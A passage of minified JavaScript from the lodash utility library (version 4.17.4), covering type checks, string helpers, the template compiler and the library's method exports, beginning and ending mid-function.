hl(t){return"number"==typeof t||ol(t)&&vi(t)==Gt}function dl(t){if(!ol(t)||vi(t)!=Qt)return!1;var e=Sc(t);if(null===e)return!0;var n=mc.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&pc.call(n)==yc}function fl(t){return el(t)&&t>=-Ot&&t<=Ot}function pl(t){return"string"==typeof t||!md(t)&&ol(t)&&vi(t)==ee}function ml(t){return"symbol"==typeof t||ol(t)&&vi(t)==ne}function gl(t){return t===ot}function vl(t){return ol(t)&&Th(t)==oe}function bl(t){return ol(t)&&vi(t)==re}function yl(t){if(!t)return[];if(Ua(t))return pl(t)?tt(t):Ho(t);if(Ic&&t[Ic])return U(t[Ic]());var e=Th(t);return(e==Kt?Y:e==te?G:Jl)(t)}function _l(t){return t?(t=Cl(t))===It||t===-It?(t<0?-1:1)*Nt:t===t?t:0:0===t?t:0}function wl(t){var e=_l(t),n=e%1;return e===e?n?e-n:e:0}function xl(t){return t?ei(wl(t),0,jt):0}function Cl(t){if("number"==typeof t)return t;if(ml(t))return Pt;if(il(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=il(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Ne,"");var n=qe.test(t);return n||Ye.test(t)?$n(t.slice(2),n?2:8):Be.test(t)?Pt:+t}function kl(t){return Ro(t,Ll(t))}function Tl(t){return t?ei(wl(t),-Ot,Ot):0===t?t:0}function Sl(t){return null==t?"":fo(t)}function Dl(t,e){var n=dh(t);return null==e?n:Qn(n,e)}function $l(t,e){return x(t,wr(e,3),di)}function El(t,e){return x(t,wr(e,3),fi)}function Al(t,e){return null==t?t:mh(t,wr(e,3),Ll)}function Il(t,e){return null==t?t:gh(t,wr(e,3),Ll)}function Ol(t,e){return t&&di(t,wr(e,3))}function Nl(t,e){return t&&fi(t,wr(e,3))}function Pl(t){return null==t?[]:pi(t,zl(t))}function jl(t){
return null==t?[]:pi(t,Ll(t))}function Ml(t,e,n){var i=null==t?ot:mi(t,e);return i===ot?n:i}function Hl(t,e){return null!=t&&$r(t,e,yi)}function Rl(t,e){return null!=t&&$r(t,e,_i)}function zl(t){return Ua(t)?On(t):Hi(t)}function Ll(t){return Ua(t)?On(t,!0):Ri(t)}function Wl(t,e){var n={};return e=wr(e,3),di(t,function(t,i,o){Zn(n,e(t,i,o),t)}),n}function Fl(t,e){var n={};return e=wr(e,3),di(t,function(t,i,o){Zn(n,i,e(t,i,o))}),n}function Bl(t,e){return ql(t,Ia(wr(e)))}function ql(t,e){if(null==t)return{};var n=m(br(t),function(t){return[t]});return e=wr(e),Ki(t,n,function(t,n){return e(t,n[0])})}function Ul(t,e,n){e=Co(e,t);var i=-1,o=e.length;for(o||(o=1,t=ot);++i<o;){var r=null==t?ot:t[Jr(e[i])];r===ot&&(i=o,r=n),t=tl(r)?r.call(t):r}return t}function Yl(t,e,n){return null==t?t:oo(t,e,n)}function Vl(t,e,n,i){return i="function"==typeof i?i:ot,null==t?t:oo(t,e,n,i)}function Kl(t,e,n){var i=md(t),o=i||vd(t)||xd(t);if(e=wr(e,4),null==n){var r=t&&t.constructor;n=o?i?new r:[]:il(t)&&tl(r)?dh(Sc(t)):{}}return(o?u:di)(t,function(t,i,o){return e(n,t,i,o)}),n}function Gl(t,e){return null==t||mo(t,e)}function Xl(t,e,n){return null==t?t:go(t,e,xo(n))}function Ql(t,e,n,i){return i="function"==typeof i?i:ot,null==t?t:go(t,e,xo(n),i)}function Jl(t){return null==t?[]:M(t,zl(t))}function Zl(t){return null==t?[]:M(t,Ll(t))}function tu(t,e,n){return n===ot&&(n=e,e=ot),n!==ot&&(n=Cl(n),n=n===n?n:0),e!==ot&&(e=Cl(e),e=e===e?e:0),ei(Cl(t),e,n)}function eu(t,e,n){return e=_l(e),n===ot?(n=e,e=0):n=_l(n),t=Cl(t),wi(t,e,n)}function nu(t,e,n){if(n&&"boolean"!=typeof n&&jr(t,e,n)&&(e=n=ot),n===ot&&("boolean"==typeof e?(n=e,e=ot):"boolean"==typeof t&&(n=t,t=ot)),t===ot&&e===ot?(t=0,e=1):(t=_l(t),e===ot?(e=t,t=0):e=_l(e)),t>e){var i=t;t=e,e=i}if(n||t%1||e%1){var o=Kc();return Uc(t+o*(e-t+Dn("1e-"+((o+"").length-1))),e)}return Ji(t,e)}function iu(t){return Kd(Sl(t).toLowerCase())}function ou(t){return(t=Sl(t))&&t.replace(Ke,qn).replace(pn,"")}function ru(t,e,n){t=Sl(t),e=fo(e);var i=t.length;n=n===ot?i:ei(wl(n),0,i);var o=n;return(n-=e.length)>=0&&t.slice(n,o)==e}function su(t){return t=Sl(t),t&&Ce.test(t)?t.replace(we,Un):t}function au(t){return t=Sl(t),t&&Oe.test(t)?t.replace(Ie,"\\$&"):t}function lu(t,e,n){t=Sl(t),e=wl(e);var i=e?Z(t):0;if(!e||i>=e)return t;var o=(e-i)/2;return nr(Rc(o),n)+t+nr(Hc(o),n)}function uu(t,e,n){t=Sl(t),e=wl(e);var i=e?Z(t):0;return e&&i<e?t+nr(e-i,n):t}function cu(t,e,n){t=Sl(t),e=wl(e);var i=e?Z(t):0;return e&&i<e?nr(e-i,n)+t:t}function hu(t,e,n){return n||null==e?e=0:e&&(e=+e),Vc(Sl(t).replace(Pe,""),e||0)}function du(t,e,n){return e=(n?jr(t,e,n):e===ot)?1:wl(e),to(Sl(t),e)}function fu(){var t=arguments,e=Sl(t[0]);return t.length<3?e:e.replace(t[1],t[2])}function pu(t,e,n){return n&&"number"!=typeof n&&jr(t,e,n)&&(e=n=ot),(n=n===ot?jt:n>>>0)?(t=Sl(t),t&&("string"==typeof e||null!=e&&!_d(e))&&!(e=fo(e))&&B(t)?ko(tt(t),0,n):t.split(e,n)):[]}function mu(t,e,n){return t=Sl(t),n=null==n?0:ei(wl(n),0,t.length),e=fo(e),t.slice(n,n+e.length)==e}function gu(t,e,i){var o=n.templateSettings;i&&jr(t,e,i)&&(e=ot),t=Sl(t),e=Dd({},e,o,cr);var r,s,a=Dd({},e.imports,o.imports,cr),l=zl(a),u=M(a,l),c=0,h=e.interpolate||Ge,d="__p += '",f=ac((e.escape||Ge).source+"|"+h.source+"|"+(h===Se?We:Ge).source+"|"+(e.evaluate||Ge).source+"|$","g"),p="//# sourceURL="+("sourceURL"in e?e.sourceURL:"lodash.templateSources["+ ++_n+"]")+"\n";t.replace(f,function(e,n,i,o,a,l){return i||(i=o),d+=t.slice(c,l).replace(Xe,W),n&&(r=!0,d+="' +\n__e("+n+") +\n'"),a&&(s=!0,d+="';\n"+a+";\n__p += '"),i&&(d+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),c=l+e.length,e}),d+="';\n";var m=e.variable;m||(d="with (obj) {\n"+d+"\n}\n"),d=(s?d.replace(ve,""):d).replace(be,"$1").replace(ye,"$1;"),d="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(r?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Gd(function(){return oc(l,p+"return "+d).apply(ot,u)});if(g.source=d,Ja(g))throw g;return g}function vu(t){return Sl(t).toLowerCase()}function bu(t){return Sl(t).toUpperCase()}function yu(t,e,n){if((t=Sl(t))&&(n||e===ot))return t.replace(Ne,"");if(!t||!(e=fo(e)))return t;var i=tt(t),o=tt(e);return ko(i,R(i,o),z(i,o)+1).join("")}function _u(t,e,n){if((t=Sl(t))&&(n||e===ot))return t.replace(je,"");if(!t||!(e=fo(e)))return t;var i=tt(t);return ko(i,0,z(i,tt(e))+1).join("")}function wu(t,e,n){if((t=Sl(t))&&(n||e===ot))return t.replace(Pe,"");if(!t||!(e=fo(e)))return t;var i=tt(t);return ko(i,R(i,tt(e))).join("")}function xu(t,e){var n=Tt,i=St;if(il(e)){var o="separator"in e?e.separator:o;n="length"in e?wl(e.length):n,i="omission"in e?fo(e.omission):i}t=Sl(t);var r=t.length;if(B(t)){var s=tt(t);r=s.length}if(n>=r)return t;var a=n-Z(i);if(a<1)return i;var l=s?ko(s,0,a).join(""):t.slice(0,a);if(o===ot)return l+i;if(s&&(a+=l.length-a),_d(o)){if(t.slice(a).search(o)){var u,c=l;for(o.global||(o=ac(o.source,Sl(Fe.exec(o))+"g")),o.lastIndex=0;u=o.exec(c);)var h=u.index;l=l.slice(0,h===ot?a:h)}}else if(t.indexOf(fo(o),a)!=a){var d=l.lastIndexOf(o);d>-1&&(l=l.slice(0,d))}return l+i}function Cu(t){return t=Sl(t),t&&xe.test(t)?t.replace(_e,Yn):t}function ku(t,e,n){return t=Sl(t),e=n?ot:e,e===ot?q(t)?it(t):w(t):t.match(e)||[]}function Tu(t){var e=null==t?0:t.length,n=wr();return t=e?m(t,function(t){if("function"!=typeof t[1])throw new uc(at);return[n(t[0]),t[1]]}):[],eo(function(n){for(var i=-1;++i<e;){var o=t[i];if(a(o[0],this,n))return a(o[1],this,n)}})}function Su(t){return ii(ni(t,ct))}function Du(t){return function(){return t}}function $u(t,e){return null==t||t!==t?e:t}function Eu(t){return t}function Au(t){return Mi("function"==typeof t?t:ni(t,ct))}function Iu(t){return Wi(ni(t,ct))}function Ou(t,e){return Fi(t,ni(e,ct))}function Nu(t,e,n){var i=zl(e),o=pi(e,i);null!=n||il(e)&&(o.length||!i.length)||(n=e,e=t,t=this,o=pi(e,zl(e)));var r=!(il(n)&&"chain"in n&&!n.chain),s=tl(t);return u(o,function(n){var i=e[n];t[n]=i,s&&(t.prototype[n]=function(){var e=this.__chain__;if(r||e){var n=t(this.__wrapped__);return(n.__actions__=Ho(this.__actions__)).push({func:i,args:arguments,thisArg:t}),n.__chain__=e,n}return i.apply(t,g([this.value()],arguments))})}),t}function Pu(){return In._===this&&(In._=_c),this}function ju(){}function Mu(t){return t=wl(t),eo(function(e){return Ui(e,t)})}function Hu(t){return Mr(t)?$(Jr(t)):Gi(t)}function Ru(t){return function(e){return null==t?ot:mi(t,e)}}function zu(){return[]}function Lu(){return!1}function Wu(){return{}}function Fu(){return""}function Bu(){return!0}function qu(t,e){if((t=wl(t))<1||t>Ot)return[];var n=jt,i=Uc(t,jt);e=wr(e),t-=jt;for(var o=N(i,e);++n<t;)e(n);return o}function Uu(t){return md(t)?m(t,Jr):ml(t)?[t]:Ho(Ah(Sl(t)))}function Yu(t){var e=++gc;return Sl(t)+e}function Vu(t){return t&&t.length?li(t,Eu,bi):ot}function Ku(t,e){return t&&t.length?li(t,wr(e,2),bi):ot}function Gu(t){return D(t,Eu)}function Xu(t,e){return D(t,wr(e,2))}function Qu(t){return t&&t.length?li(t,Eu,zi):ot}function Ju(t,e){return t&&t.length?li(t,wr(e,2),zi):ot}function Zu(t){return t&&t.length?O(t,Eu):0}function tc(t,e){return t&&t.length?O(t,wr(e,2)):0}e=null==e?In:Vn.defaults(In.Object(),e,Vn.pick(In,yn));var ec=e.Array,nc=e.Date,ic=e.Error,oc=e.Function,rc=e.Math,sc=e.Object,ac=e.RegExp,lc=e.String,uc=e.TypeError,cc=ec.prototype,hc=oc.prototype,dc=sc.prototype,fc=e["__core-js_shared__"],pc=hc.toString,mc=dc.hasOwnProperty,gc=0,vc=function(){var t=/[^.]+$/.exec(fc&&fc.keys&&fc.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),bc=dc.toString,yc=pc.call(sc),_c=In._,wc=ac("^"+pc.call(mc).replace(Ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),xc=Pn?e.Buffer:ot,Cc=e.Symbol,kc=e.Uint8Array,Tc=xc?xc.allocUnsafe:ot,Sc=V(sc.getPrototypeOf,sc),Dc=sc.create,$c=dc.propertyIsEnumerable,Ec=cc.splice,Ac=Cc?Cc.isConcatSpreadable:ot,Ic=Cc?Cc.iterator:ot,Oc=Cc?Cc.toStringTag:ot,Nc=function(){try{var t=kr(sc,"defineProperty");return t({},"",{}),t}catch(t){}}(),Pc=e.clearTimeout!==In.clearTimeout&&e.clearTimeout,jc=nc&&nc.now!==In.Date.now&&nc.now,Mc=e.setTimeout!==In.setTimeout&&e.setTimeout,Hc=rc.ceil,Rc=rc.floor,zc=sc.getOwnPropertySymbols,Lc=xc?xc.isBuffer:ot,Wc=e.isFinite,Fc=cc.join,Bc=V(sc.keys,sc),qc=rc.max,Uc=rc.min,Yc=nc.now,Vc=e.parseInt,Kc=rc.random,Gc=cc.reverse,Xc=kr(e,"DataView"),Qc=kr(e,"Map"),Jc=kr(e,"Promise"),Zc=kr(e,"Set"),th=kr(e,"WeakMap"),eh=kr(sc,"create"),nh=th&&new th,ih={},oh=Zr(Xc),rh=Zr(Qc),sh=Zr(Jc),ah=Zr(Zc),lh=Zr(th),uh=Cc?Cc.prototype:ot,ch=uh?uh.valueOf:ot,hh=uh?uh.toString:ot,dh=function(){function t(){}return function(e){if(!il(e))return{};if(Dc)return Dc(e);t.prototype=e;var n=new t;return t.prototype=ot,n}}();n.templateSettings={escape:ke,evaluate:Te,interpolate:Se,variable:"",imports:{_:n}},n.prototype=i.prototype,n.prototype.constructor=n,o.prototype=dh(i.prototype),o.prototype.constructor=o,_.prototype=dh(i.prototype),_.prototype.constructor=_,nt.prototype.clear=ze,nt.prototype.delete=Qe,nt.prototype.get=Je,nt.prototype.has=Ze,nt.prototype.set=tn,en.prototype.clear=nn,en.prototype.delete=on,en.prototype.get=rn,en.prototype.has=sn,en.prototype.set=an,ln.prototype.clear=un,ln.prototype.delete=cn,ln.prototype.get=hn,ln.prototype.has=dn,ln.prototype.set=mn,gn.prototype.add=gn.prototype.push=vn,gn.prototype.has=bn,Cn.prototype.clear=kn,Cn.prototype.delete=Tn,Cn.prototype.get=Sn,Cn.prototype.has=En,Cn.prototype.set=An;var fh=Bo(di),ph=Bo(fi,!0),mh=qo(),gh=qo(!0),vh=nh?function(t,e){return nh.set(t,e),t}:Eu,bh=Nc?function(t,e){return Nc(t,"toString",{configurable:!0,enumerable:!1,value:Du(e),writable:!0})}:Eu,yh=eo,_h=Pc||function(t){return In.clearTimeout(t)},wh=Zc&&1/G(new Zc([,-0]))[1]==It?function(t){return new Zc(t)}:ju,xh=nh?function(t){return nh.get(t)}:ju,Ch=zc?function(t){return null==t?[]:(t=sc(t),d(zc(t),function(e){return $c.call(t,e)}))}:zu,kh=zc?function(t){for(var e=[];t;)g(e,Ch(t)),t=Sc(t);return e}:zu,Th=vi;(Xc&&Th(new Xc(new ArrayBuffer(1)))!=ae||Qc&&Th(new Qc)!=Kt||Jc&&"[object Promise]"!=Th(Jc.resolve())||Zc&&Th(new Zc)!=te||th&&Th(new th)!=oe)&&(Th=function(t){var e=vi(t),n=e==Qt?t.constructor:ot,i=n?Zr(n):"";if(i)switch(i){case oh:return ae;case rh:return Kt;case sh:return"[object Promise]";case ah:return te;case lh:return oe}return e});var Sh=fc?tl:Lu,Dh=Xr(vh),$h=Mc||function(t,e){return In.setTimeout(t,e)},Eh=Xr(bh),Ah=function(t){var e=Aa(t,function(t){return 500===n.size&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return Ee.test(t)&&e.push(""),t.replace(Ae,function(t,n,i,o){e.push(i?o.replace(Le,"$1"):n||t)}),e}),Ih=eo(function(t,e){return Ya(t)?si(t,hi(e,1,Ya,!0)):[]}),Oh=eo(function(t,e){var n=_s(e);return Ya(n)&&(n=ot),Ya(t)?si(t,hi(e,1,Ya,!0),wr(n,2)):[]}),Nh=eo(function(t,e){var n=_s(e);return Ya(n)&&(n=ot),Ya(t)?si(t,hi(e,1,Ya,!0),ot,n):[]}),Ph=eo(function(t){var e=m(t,wo);return e.length&&e[0]===t[0]?xi(e):[]}),jh=eo(function(t){var e=_s(t),n=m(t,wo);return e===_s(n)?e=ot:n.pop(),n.length&&n[0]===t[0]?xi(n,wr(e,2)):[]}),Mh=eo(function(t){var e=_s(t),n=m(t,wo);return e="function"==typeof e?e:ot,e&&n.pop(),n.length&&n[0]===t[0]?xi(n,ot,e):[]}),Hh=eo(Cs),Rh=gr(function(t,e){var n=null==t?0:t.length,i=ti(t,e);return Qi(t,m(e,function(t){return Pr(t,n)?+t:t}).sort(No)),i}),zh=eo(function(t){return po(hi(t,1,Ya,!0))}),Lh=eo(function(t){var e=_s(t);return Ya(e)&&(e=ot),po(hi(t,1,Ya,!0),wr(e,2))}),Wh=eo(function(t){var e=_s(t);return e="function"==typeof e?e:ot,po(hi(t,1,Ya,!0),ot,e)}),Fh=eo(function(t,e){return Ya(t)?si(t,e):[]}),Bh=eo(function(t){return yo(d(t,Ya))}),qh=eo(function(t){var e=_s(t);return Ya(e)&&(e=ot),yo(d(t,Ya),wr(e,2))}),Uh=eo(function(t){var e=_s(t);return e="function"==typeof e?e:ot,yo(d(t,Ya),ot,e)}),Yh=eo(Us),Vh=eo(function(t){var e=t.length,n=e>1?t[e-1]:ot;return n="function"==typeof n?(t.pop(),n):ot,Ys(t,n)}),Kh=gr(function(t){var e=t.length,n=e?t[0]:0,i=this.__wrapped__,r=function(e){return ti(e,t)};return!(e>1||this.__actions__.length)&&i instanceof _&&Pr(n)?(i=i.slice(n,+n+(e?1:0)),i.__actions__.push({func:Qs,args:[r],thisArg:ot}),new o(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(ot),t})):this.thru(r)}),Gh=Wo(function(t,e,n){mc.call(t,n)?++t[n]:Zn(t,n,1)}),Xh=Xo(cs),Qh=Xo(hs),Jh=Wo(function(t,e,n){mc.call(t,n)?t[n].push(e):Zn(t,n,[e])}),Zh=eo(function(t,e,n){var i=-1,o="function"==typeof e,r=Ua(t)?ec(t.length):[];return fh(t,function(t){r[++i]=o?a(e,t,n):ki(t,e,n)}),r}),td=Wo(function(t,e,n){Zn(t,n,e)}),ed=Wo(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),nd=eo(function(t,e){if(null==t)return[];var n=e.length;return n>1&&jr(t,e[0],e[1])?e=[]:n>2&&jr(e[0],e[1],e[2])&&(e=[e[0]]),Yi(t,hi(e,1),[])}),id=jc||function(){return In.Date.now()},od=eo(function(t,e,n){var i=mt;if(n.length){var o=K(n,_r(od));i|=_t}return ur(t,i,e,n,o)}),rd=eo(function(t,e,n){var i=mt|gt;if(n.length){var o=K(n,_r(rd));i|=_t}return ur(e,i,t,n,o)}),sd=eo(function(t,e){return ri(t,1,e)}),ad=eo(function(t,e,n){return ri(t,Cl(e)||0,n)});Aa.Cache=ln;var ld=yh(function(t,e){e=1==e.length&&md(e[0])?m(e[0],j(wr())):m(hi(e,1),j(wr()));var n=e.length;return eo(function(i){for(var o=-1,r=Uc(i.length,n);++o<r;)i[o]=e[o].call(this,i[o]);return a(t,this,i)})}),ud=eo(function(t,e){var n=K(e,_r(ud));return ur(t,_t,ot,e,n)}),cd=eo(function(t,e){var n=K(e,_r(cd));return ur(t,wt,ot,e,n)}),hd=gr(function(t,e){return ur(t,Ct,ot,ot,ot,e)}),dd=rr(bi),fd=rr(function(t,e){return t>=e}),pd=Ti(function(){return arguments}())?Ti:function(t){return ol(t)&&mc.call(t,"callee")&&!$c.call(t,"callee")},md=ec.isArray,gd=Hn?j(Hn):Si,vd=Lc||Lu,bd=Rn?j(Rn):Di,yd=zn?j(zn):Ai,_d=Ln?j(Ln):Ni,wd=Wn?j(Wn):Pi,xd=Fn?j(Fn):ji,Cd=rr(zi),kd=rr(function(t,e){return t<=e}),Td=Fo(function(t,e){if(Lr(e)||Ua(e))return void Ro(e,zl(e),t);for(var n in e)mc.call(e,n)&&Kn(t,n,e[n])}),Sd=Fo(function(t,e){Ro(e,Ll(e),t)}),Dd=Fo(function(t,e,n,i){Ro(e,Ll(e),t,i)}),$d=Fo(function(t,e,n,i){Ro(e,zl(e),t,i)}),Ed=gr(ti),Ad=eo(function(t){return t.push(ot,cr),a(Dd,ot,t)}),Id=eo(function(t){return t.push(ot,hr),a(Md,ot,t)}),Od=Zo(function(t,e,n){t[e]=n},Du(Eu)),Nd=Zo(function(t,e,n){mc.call(t,e)?t[e].push(n):t[e]=[n]},wr),Pd=eo(ki),jd=Fo(function(t,e,n){Bi(t,e,n)}),Md=Fo(function(t,e,n,i){Bi(t,e,n,i)}),Hd=gr(function(t,e){var n={};if(null==t)return n;var i=!1;e=m(e,function(e){return e=Co(e,t),i||(i=e.length>1),e}),Ro(t,br(t),n),i&&(n=ni(n,ct|ht|dt,dr));for(var o=e.length;o--;)mo(n,e[o]);return n}),Rd=gr(function(t,e){return null==t?{}:Vi(t,e)}),zd=lr(zl),Ld=lr(Ll),Wd=Vo(function(t,e,n){return e=e.toLowerCase(),t+(n?iu(e):e)}),Fd=Vo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Bd=Vo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),qd=Yo("toLowerCase"),Ud=Vo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Yd=Vo(function(t,e,n){return t+(n?" ":"")+Kd(e)}),Vd=Vo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Kd=Yo("toUpperCase"),Gd=eo(function(t,e){try{return a(t,ot,e)}catch(t){return Ja(t)?t:new ic(t)}}),Xd=gr(function(t,e){return u(e,function(e){e=Jr(e),Zn(t,e,od(t[e],t))}),t}),Qd=Qo(),Jd=Qo(!0),Zd=eo(function(t,e){return function(n){return ki(n,t,e)}}),tf=eo(function(t,e){return function(n){return ki(t,n,e)}}),ef=er(m),nf=er(h),of=er(y),rf=or(),sf=or(!0),af=tr(function(t,e){return t+e},0),lf=ar("ceil"),uf=tr(function(t,e){return t/e},1),cf=ar("floor"),hf=tr(function(t,e){return t*e},1),df=ar("round"),ff=tr(function(t,e){return t-e},0);return n.after=Ca,n.ary=ka,n.assign=Td,n.assignIn=Sd,n.assignInWith=Dd,n.assignWith=$d,n.at=Ed,n.before=Ta,n.bind=od,n.bindAll=Xd,n.bindKey=rd,n.castArray=Ra,n.chain=Gs,n.chunk=ns,n.compact=is,n.concat=os,n.cond=Tu,n.conforms=Su,n.constant=Du,n.countBy=Gh,n.create=Dl,n.curry=Sa,n.curryRight=Da,n.debounce=$a,n.defaults=Ad,n.defaultsDeep=Id,n.defer=sd,n.delay=ad,n.difference=Ih,n.differenceBy=Oh,n.differenceWith=Nh,n.drop=rs,n.dropRight=ss,n.dropRightWhile=as,n.dropWhile=ls,n.fill=us,n.filter=sa,n.flatMap=aa,n.flatMapDeep=la,n.flatMapDepth=ua,n.flatten=ds,n.flattenDeep=fs,n.flattenDepth=ps,n.flip=Ea,n.flow=Qd,n.flowRight=Jd,n.fromPairs=ms,n.functions=Pl,n.functionsIn=jl,n.groupBy=Jh,n.initial=bs,n.intersection=Ph,n.intersectionBy=jh,n.intersectionWith=Mh,n.invert=Od,n.invertBy=Nd,n.invokeMap=Zh,n.iteratee=Au,n.keyBy=td,n.keys=zl,n.keysIn=Ll,n.map=fa,n.mapKeys=Wl,n.mapValues=Fl,n.matches=Iu,n.matchesProperty=Ou,n.memoize=Aa,n.merge=jd,n.mergeWith=Md,n.method=Zd,n.methodOf=tf,n.mixin=Nu,n.negate=Ia,n.nthArg=Mu,n.omit=Hd,n.omitBy=Bl,n.once=Oa,n.orderBy=pa,n.over=ef,n.overArgs=ld,n.overEvery=nf,n.overSome=of,n.partial=ud,n.partialRight=cd,n.partition=ed,n.pick=Rd,n.pickBy=ql,n.property=Hu,n.propertyOf=Ru,n.pull=Hh,n.pullAll=Cs,n.pullAllBy=ks,n.pullAllWith=Ts,n.pullAt=Rh,n.range=rf,n.rangeRight=sf,n.rearg=hd,n.reject=va,n.remove=Ss,n.rest=Na,n.reverse=Ds,n.sampleSize=ya,n.set=Yl,n.setWith=Vl,n.shuffle=_a,n.slice=$s,n.sortBy=nd,n.sortedUniq=js,n.sortedUniqBy=Ms,n.split=pu,n.spread=Pa,n.tail=Hs,n.take=Rs,n.takeRight=zs,n.takeRightWhile=Ls,n.takeWhile=Ws,n.tap=Xs,n.throttle=ja,n.thru=Qs,n.toArray=yl,n.toPairs=zd,n.toPairsIn=Ld,n.toPath=Uu,n.toPlainObject=kl,n.transform=Kl,n.unary=Ma,n.union=zh,n.unionBy=Lh,n.unionWith=Wh,n.uniq=Fs,n.uniqBy=Bs,n.uniqWith=qs,n.unset=Gl,n.unzip=Us,n.unzipWith=Ys,n.update=Xl,n.updateWith=Ql,n.values=Jl,n.valuesIn=Zl,n.without=Fh,n.words=ku,n.wrap=Ha,n.xor=Bh,n.xorBy=qh,n.xorWith=Uh,n.zip=Yh,n.zipObject=Vs,n.zipObjectDeep=Ks,n.zipWith=Vh,n.entries=zd,n.entriesIn=Ld,n.extend=Sd,n.extendWith=Dd,Nu(n,n),n.add=af,n.attempt=Gd,n.camelCase=Wd,n.capitalize=iu,n.ceil=lf,n.clamp=tu,n.clone=za,n.cloneDeep=Wa,n.cloneDeepWith=Fa,n.cloneWith=La,n.conformsTo=Ba,n.deburr=ou,n.defaultTo=$u,n.divide=uf,n.endsWith=ru,n.eq=qa,n.escape=su,n.escapeRegExp=au,n.every=ra,n.find=Xh,n.findIndex=cs,n.findKey=$l,n.findLast=Qh,n.findLastIndex=hs,n.findLastKey=El,n.floor=cf,n.forEach=ca,n.forEachRight=ha,n.forIn=Al,n.forInRight=Il,n.forOwn=Ol,n.forOwnRight=Nl,n.get=Ml,n.gt=dd,n.gte=fd,n.has=Hl,n.hasIn=Rl,n.head=gs,n.identity=Eu,n.includes=da,n.indexOf=vs,n.inRange=eu,n.invoke=Pd,n.isArguments=pd,n.isArray=md,n.isArrayBuffer=gd,n.isArrayLike=Ua,n.isArrayLikeObject=Ya,n.isBoolean=Va,n.isBuffer=vd,n.isDate=bd,n.isElement=Ka,n.isEmpty=Ga,n.isEqual=Xa,n.isEqualWith=Qa,n.isError=Ja,n.isFinite=Za,n.isFunction=tl,n.isInteger=el,n.isLength=nl,n.isMap=yd,n.isMatch=rl,n.isMatchWith=sl,n.isNaN=al,n.isNative=ll,n.isNil=cl,n.isNull=ul,n.isNumber=hl,n.isObject=il,n.isObjectLike=ol,n.isPlainObject=dl,n.isRegExp=_d,n.isSafeInteger=fl,n.isSet=wd,n.isString=pl,n.isSymbol=ml,n.isTypedArray=xd,n.isUndefined=gl,n.isWeakMap=vl,n.isWeakSet=bl,n.join=ys,n.kebabCase=Fd,n.last=_s,n.lastIndexOf=ws,n.lowerCase=Bd,n.lowerFirst=qd,n.lt=Cd,n.lte=kd,n.max=Vu,n.maxBy=Ku,n.mean=Gu,n.meanBy=Xu,n.min=Qu,n.minBy=Ju,n.stubArray=zu,n.stubFalse=Lu,n.stubObject=Wu,n.stubString=Fu,n.stubTrue=Bu,n.multiply=hf,n.nth=xs,n.noConflict=Pu,n.noop=ju,n.now=id,n.pad=lu,n.padEnd=uu,n.padStart=cu,n.parseInt=hu,n.random=nu,n.reduce=ma,n.reduceRight=ga,n.repeat=du,n.replace=fu,n.result=Ul,n.round=df,n.runInContext=t,n.sample=ba,n.size=wa,n.snakeCase=Ud,n.some=xa,n.sortedIndex=Es,n.sortedIndexBy=As,n.sortedIndexOf=Is,n.sortedLastIndex=Os,n.sortedLastIndexBy=Ns,n.sortedLastIndexOf=Ps,n.startCase=Yd,n.startsWith=mu,n.subtract=ff,n.sum=Zu,n.sumBy=tc,n.template=gu,n.times=qu,n.toFinite=_l,n.toInteger=wl,n.toLength=xl,n.toLower=vu,n.toNumber=Cl,n.toSafeInteger=Tl,n.toString=Sl,n.toUpper=bu,n.trim=yu,n.trimEnd=_u,n.trimStart=wu,n.truncate=xu,n.unescape=Cu,n.uniqueId=Yu,n.upperCase=Vd,n.upperFirst=Kd,n.each=ca,n.eachRight=ha,n.first=gs,Nu(n,function(){var t={};return di(n,function(e,i){mc.call(n.prototype,i)||(t[i]=e)}),t}(),{chain:!1}),n.VERSION="4.17.4",u(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){n[t].placeholder=n}),u(["drop","take"],function(t,e){_.prototype[t]=function(n){n=n===ot?1:qc(wl(n),0);var i=this.__filtered__&&!e?new _(this):this.clone();return i.__filtered__?i.__takeCount__=Uc(n,i.__takeCount__):i.__views__.push({size:Uc(n,jt),type:t+(i.__dir__<0?"Right":"")}),i},_.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),u(["filter","map","takeWhile"],function(t,e){var n=e+1,i=n==Et||3==n;_.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:wr(t,3),type:n}),e.__filtered__=e.__filtered__||i,e}}),u(["head","last"],function(t,e){var n="take"+(e?"Right":"");_.prototype[t]=function(){return this[n](1).value()[0]}}),u(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");_.prototype[t]=function(){return this.__filtered__?new _(this):this[n](1)}}),_.prototype.compact=function(){return this.filter(Eu)},_.prototype.find=function(t){return this.filter(t).head()},_.prototype.findLast=function(t){return this.reverse().find(t)},_.prototype.invokeMap=eo(function(t,e){return"function"==typeof t?new _(this):this.map(function(n){return ki(n,t,e)})}),_.prototype.reject=function(t){return this.filter(Ia(wr(t)))},_.prototype.slice=function(t,e){t=wl(t);var n=this;return n.__filtered__&&(t>0||e<0)?new _(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==ot&&(e=wl(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},_.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},_.prototype.toArray=function(){return this.take(jt)},di(_.prototype,function(t,e){var i=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),s=n[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);s&&(n.prototype[e]=function(){var 